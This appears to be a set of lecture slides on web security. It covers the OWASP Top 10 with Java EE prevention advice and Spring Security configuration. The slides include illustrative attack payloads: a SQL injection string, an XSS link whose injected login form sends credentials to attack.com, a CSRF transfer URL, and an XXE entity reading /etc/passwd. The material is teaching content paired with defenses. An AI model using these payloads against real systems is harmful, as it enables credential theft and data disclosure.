



# 1 About Web Security

What is application security ?




see [?]

## Application Security Risks



See, <http://www.owasp.org>, ©OWASP

So what can happen ?



©IBM <https://www.ibm.com/security/resources/xforce/xfisi/>


[//www.ibm.com/security/resources/xforce/xfisi/](https://www.ibm.com/security/resources/xforce/xfisi/)

## OWASP

- Open Web Application Security Project
- <http://www.owasp.org>
- Risk analysis, guidelines, tutorials, software for handling security in web applications properly.
- ESAPI
- Since 2002

## 2 OWASP Top 10

### Web Application Vulnerabilities



Top 10 web application vulnerabilities for 2006 – taken from [?]

### OWASP Top 10, 2010 [?]

Injection	Cross-Site Scripting (XSS)
Broken Authentication and Session Management	Insecure Direct Object References
Cross-Site Request Forgery (CSRF)	Security Misconfiguration
Insecure Cryptographic Storage	Failure to Restrict URL Access
Insufficient Transport Layer Protection	Unvalidated Redirects and Forwards

On the next slides: A = attacker, V = victim.

### OWASP Top 10, 2013 [?]

Injection	Cross-Site Scripting (XSS)
Broken Authentication and Session Management	Insecure Direct Object References
<b>Security Misconfiguration</b>	<b>Sensitive Data Exposure</b>
<b>Missing function level access control</b>	Cross-site request forgery
<b>Using known vulnerable components</b>	<b>Unvalidated Redirects and Forwards</b>

Bold

= new in top 10. Next release expected in 2017.

On the next slides: A = attacker, V = victim.

### OWASP Top 10, 2017

Injection	Broken Authentication
Sensitive Data Exposure	<b>XML External Entities (XXE)</b>
Broken Access Control	Security Misconfiguration
Cross-Site Scripting (XSS)	<b>Insecure Deserialization</b>
Using components with known vulnerabilities	<b>Insufficient Logging &amp; Monitoring</b>

Bro-

ken Access Control = Missing function level access control+ Insecure Direct Object References

## Injection

### Vulnerability

**A** sends a text in the syntax of the targeted interpreter to run an unintended (malicious) code. Server-side.

### Prevention in Java EE

- escaping manually, e.g. preventing injection into Java – Runtime.exec(), scripting languages.
- by means of a safe API, e.g. secure database access using :
  - JDBC (SQL) → PreparedStatement
  - JPA (SQL,JPQL) → bind parameters, criteria API

### Example

**A** sends: `http://ex.com/userList?id=' or '1'='1'` The processing servlet executes the following code:

```
String query = "SELECT * FROM users WHERE uid=" + "" + request.getParameter("id") +
"";
```

## Broken Authentication and Session Management

### Vulnerability

**A** uses flaws in authentication or session management (exposed accounts, plain-text passwds, session ids)

### Prevention in Java EE

- Use HTTPS for authentication and sensitive data exchange
- Use a security library (ESAPI, Spring Sec., container sec.)
- Force strong passwords
- **Hash all passwords**
- **Bind session to more factors (IP)**

### Example

- **A** sends a link to **V** with jsessionid in URL `http://ex.com;jsessionid=2P005FF01...`

- **V** logs in (having jsessionid in the request), then **A** can use the same session to access the account of **V**.
- Improper setup of a session timeout – **A** can get to the authenticated page on the computer where **V** forgot to log out and just closed the browser instead.
- No/weak protection of sensitive data – if password database is compromised, **A** reads plain-text passwords of users.

## Cross-Site Scripting (XSS)

### Vulnerability

The mechanism is similar to injection, only applied on the client side. **A** ensures a malicious script gets into the **V**'s browser. The script can e.g steal the session, or perform redirect.

### Prevention in Java EE

Escape/validate both server-handled (Java) and client-handled (JavaScript) inputs

### Example

**Persistent** – a script code filled by **A** into a web form (e.g.discussion forum) gets into DB and **V** retrieves (and runs) it to the browser through normal application operation.

**Non-persistent** – **A** prepares a malicious link `http://ex.com/search?q=' /><hr/><br>Login:<br/><formaction=' http://attack.com/saveStolenLogin'>Username:<inputtype=textarea=login></br>Password:<inputtype=textarea=password><inputtype=submitvalue=LOGIN></form></br>' <hr/>` and sends it by email to **V**. Clicking the link inserts the JavaScript into the **V**'s page asking **V** to provide his credentials to the malicious site.

## Insecure Direct Object References

### Vulnerability

**A** is an authenticated user and changes a parameter to access an unauthorized object.

### Prevention in Java EE

- Check access by *data-driven security*
- Use per user/session indirect object references – e.g. AccessReferenceMap of ESAPI

### Example

**A** is an authenticated regular user being able to view/edit his/her user details being stored as a record with id=3 in the db table users. Instead (s)he retrieves another record (s)he is not authorized for: `http://ex.com/users?id=2` The request is processed as

```
PreparedStatement s
= c.prepareStatement("SELECT * FROM users WHERE id=?",...);
s.setString(1,request.getParameter("id"));
s.executeQuery();
```

## Security Misconfiguration

### Vulnerability

**A** accesses default accounts, unprotected files/directories, exception stack traces to get knowledge about the system.

### Prevention in Java EE

- keep your SW stack (OS, DB, app server, libraries) up-to-date
- scans/audits/tests to check that no resource turned unprotected, stacktrace gets out on exception
- ...

### Example

- Application uses *older version of library* (e.g. Spring) having a security issue. In newer version the issue is fixed, but the application is not updated to the newer version.
- Automatically installed admin console of application server and not removed providing access through *default passwords*.
- *Enabled directory listing* allows **A** to download Java classes from the server, reverse-engineer them and find security flaws of your app.
- The *application returns stack trace on exception*, revealing its internals to **A**.

## Sensitive Data Exposure

### Vulnerability

**A** typically doesn't break the crypto. Instead, (s)he looks for plain-text keys, weakly encrypted keys, access open channels transmitting sensitive data, by means of man-in-the-middle attacks, stealing keys, etc.

### Prevention in Java EE

- Encryption of offsite backups, keeping encryption keys safe
- Discard unused sensitive data
- Hashing passwords with *strong algorithms and salt*, e.g. bcrypt, PBKDF2, or scrypt.

### Example

- A backup of encrypted health records is stored together with the encryption key. **A** can steal both.
- A site doesn't use SSL for all authenticated resources. **A** monitors network traffic and observes **V**'s session cookie.
- unsalted hashes – how quickly can you crack this MD5 hash

ee3a51c1fb3e6a7adcc7366d263899a3 (try e.g. <http://www.md5decrypter.co.uk>)

## What is hashing ?

- Hashing = One-way function to a fixed-length string
  - Today e.g. SHA256, RipeMD, WHIRLPOOL, SHA3
- (Unsalted) Hash (MD5, SHA)
  - "wpa2"  $\xrightarrow{md5}$  "ee3a51c1fb3e6a7adcc7366d263899a3"
  - Why not ? Look at the previous slide – generally brute forced in 4 weeks
- Salted hash (MD5, SHA)
  - salt = "eb6d5c4b6a5d1b6cd1b62d1cb65cd9f5"
  - "wpa2"+salt  $\xrightarrow{md5}$  = "4d4680be6836271ed251057b839aba1c"
  - Useful when defending attacks on multiple passwords. Preventing from using rainbow tables.
  - SHA-1 Generally brute forced reasonable time (1 hour for top-world HW [?])

## Missing Function Level Access Control

### Vulnerability

**A** is an authenticated user, but does not have admin privileges. By simply changing the URL, **A** is able to access functions not allowed for him/her.

### Prevention in Java EE

- Proper role-based authorization
- Deny by default + Opt-In Allow
- *Not enough to hide buttons, also the controllers/business layer must be protected.*

### Example

- Consider two pages under authentication: `http://example.com/app/getappInfo`  
`http://example.com/app/admin_getappInfo`
- **A** is authorized for both pages but should be only for the first one as (s)he is not in the admin role.

## Cross-Site Request Forgery

### Vulnerability

**A** creates a forged HTTP request and tricks **V** into submitting it (image tags, XSS) *while authenticated*.

### Prevention in Java EE

Insert a unique token in a hidden field – the attacker will not be able to guess it.

### Example

**A** creates a forged request that transfers amount of money (amnt) to the account of **A** (dest)

```
http://ex.com/transfer?amnt=1000&dest=123456
```

This request is embedded into an image tag on a page controlled by **A** and visited by **V** who is tricked to click on it

```

```

## Using Components with Known Vulnerabilities

### Vulnerability

The software uses a framework library with known security issues (or one of its dependencies). **A** scans the components used and attacks in a known manner.

### Prevention in Java EE

- Use only components you wrote yourselves :-)
- Track versions of all third-party libraries you are using (e.g. by Maven) and monitor their security issues on mailing lists, fora, etc.
- Use security wrappers around external components.

### Example

From [?] – “The following two vulnerable components were downloaded 22m times in 2011”:

**Apache CXF Authentication Bypass** – By failing to provide an identity token, attackers could invoke any web service with full permission. (Apache CXF is a services framework, not to be confused with the Apache Application Server.)

**Spring Remote Code Execution** – Abuse of the Expression Language implementation in Spring allowed attackers to execute arbitrary code, effectively taking over the server.“



## Unvalidated Redirects and Forwards

### Vulnerability

**A** tricks **V** to click a link performing unvalidated redirect/forward that might take **V** into a malicious site looking similar (phishing)

### Prevention in Java EE

- Avoid redirects/forwards
- ... if not possible, don't involve user supplied parameters in calculating the redirect destination.
- ... if not possible, check the supplied values before constructing URL.

### Example

**A** makes **V** click on

```
http://ex.com/redirect.jsp?url=malicious.com
```

which passes URL parameter to JSP page `redirect.jsp` that finally redirects to `malicious.com`.

## XML External Entities (XXE)

### Vulnerability

**A** provides XML with hostile content, (**V**) runs an XML processor on the document.

### Prevention in Java EE

- use simpler formats (e.g. JSON)
- disable XML external entity and DTD processing in all XML parsers
- ... Web Application Firewalls

### Example

**A** supplies a malicious XML entity, **V** processes it and exposes

```
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo>
```

## OWASP Mobile Top 10, 2016 [?]

<b>M1: Improper Platform Usage</b> Mobile Platform Security Control (Permissions, Keychain, etc.)	<b>M2: Insecure Data Storage</b> Insecure data storage and unintended data leakage
<b>M3: Insecure Communication</b> incorrect SSL versions, poor handshaking, etc.	<b>M4: Insecure Authentication</b> failing to identify the user/maintain his/her identity, etc.
<b>M5: Insufficient Cryptography</b> MD5 hash, unsalted hash, etc.	<b>M6: Insecure Authorization</b> authorization on client side, etc.
<b>M7: Client Code Quality</b> buffer overflows, format string vulnerabilities, etc.	<b>M8: Code Tampering</b> dynamic memory modification, method hooking, etc.
<b>M9: Reverse Engineering</b> tampering intellectual property and other vulnerabilities, etc.	<b>M10: Extraneous Functionality</b> forgot to reenable 2-factor authentication after testing, putting passwords to logs, etc.

## 3 Security for Java Web Applications

### Security Libraries

- ESAPI [https://www.owasp.org/index.php/Category:OWASP\\_Enterprise\\_Security\\_API](https://www.owasp.org/index.php/Category:OWASP_Enterprise_Security_API)
- JAAS (∈ Java EE) <http://docs.oracle.com/javase/6/docs/technotes/guides/security>
- Spring Security <http://static.springsource.org/spring-security/site>
- Apache Shiro <http://shiro.apache.org>

### Spring Security

- formerly Acegi Security
- secures
  - Per architectural artifact:
    - \* web requests and access at the URL
    - \* method invocation (through AOP)
  - Per authorization object type:
    - \* operations
    - \* data
- authentication and authorization

## Spring Security Modules

**ACL** – domain object security by Access Control Lists

**CAS** – Central Authentication Service client

**Configuration** – Spring Security XML namespace ← **mandatory**

**Core** – Essential Spring Security Library ← **mandatory**

**LDAP** – Support for LDAP authentication

**OpenID** – Integration with OpenID (decentralized login)

**Tag Library** – JSP tags for view-level security

**Web** – Spring Security's filter-based web security support


## Securing Web Requests

**For Web Apps**

- Prevent users access unauthorized URLs
- Force HTTPs for some URLs
- First step: declare a servlet filter in `web.xml`:

Name of a Spring bean, that is automatically created

```
<filter>
  <filter-name>springSecurityFilterChain</filter-name>
  <filter-class>
    org.springframework.web.filter.DelegatingFilterProxy
  </filter-class>
</filter>
```



## Basic Security Setup

- Basic security setup in `app-security.xml`:

```
<http auto-config="true">
  <intercept-url pattern="/**" access="ROLE_REGULAR" />
</http>
```

- These lines automatically setup
  - a filter chain delegated from `springSecurityFilterChain`.
  - a login page
  - a HTTP basic authentication
  - logout functionality – session invalidation

### Customizing Security Setup

- Defining custom login form:

```
<http auto-config="true">
  <form-login
    login-processing-url="/static/j_spring_security_check"
    login-page="/login"
    authentication-failure-url="/login?login_error=t" />
    <intercept-url pattern="/**" access="ROLE_REGULAR" />
</http>
```

- ... for a custom JSP login page:

```
<spring:url var="authUrl" value="/static/j_spring_security_check"/>
<form method="post" action="${authUrl}">
  ... <input id="username_or_email" name="j_username" type="text"/>
  ... <input id="password" name="j_password" type="password" />
  ... <input id="remember_me" name="_spring_security_remember_me"
    type="checkbox"/>
  ... <input name="commit" type="submit" value="SignIn"/>
</form>
```

### Intercepting Requests and HTTPS

- Intercept-url rules are evaluated top-bottom; it is possible to use various SpEL expressions in the access attribute (e.g. hasRole, hasAnyRole, hasIpAddress)
- ```
<http auto-config="true" use-expressions="true">
  <intercept-url
    pattern="/admin/**"
    access="ROLE_ADM"
    requires-channel="https"/>
  <intercept-url pattern="/user/**" access="ROLE_USR"/>
  <intercept-url
    pattern="/usermanagement/**"
    access="hasAnyRole('ROLE_MGR', 'ROLE_ADM')"/>
  <intercept-url
    pattern="/**"
    access="hasRole('ROLE_ADM') and
    hasIpAddress('192.168.1.2')"/>
</http>
```

  - Allows SpEL
  - Forces HTTPS

### Securing View-level elements

- JSP

- Spring Security ships with a small JSP tag library for access control:

```
<%@ taglibprefix="security"
uri="http://www.springframework.org/security/tags"%>
```

- JSF

- Integrated using Facelet tags, see

<http://static.springsource.org/spring-webflow/docs/2.2.x/reference/html/ch13s09.html>

### Authentication

- In-memory

- JDBC
- LDAP
- OpenID
- CAS
- X.509 certificates
- JAAS

### Securing Methods

```
<global-method-security
secured-annotations="enabled"
jsr250-annotations="enabled" />
```

@Secured

@RolesAllowed  
(compliant with EJB 3)

- Example

```
@Secured("ROLE_ADM", "ROLE_MGR")
public void addUser(String id, String name) {
    ...
}
```

### Ensuring Data Security

```
<global-method-security  
pre-post-annotations="enabled"/>
```

@PreAuthorize  
@PostAuthorize  
@PostFilter  
@PreFilter

Authorizes method execution only for managers coming from given IP.

```
@PreAuthorize("(hasRole('ROLE_MGR') AND  
hasIpAddress('192.168.1.2'))")  
@PostFilter("filterObject.owner.username ==  
principal.username")  
public List<Account> getAccountsForCurrentUser()  
{  
...  
}
```

Returns only those accounts  
in the return list that are  
owned by currently logged user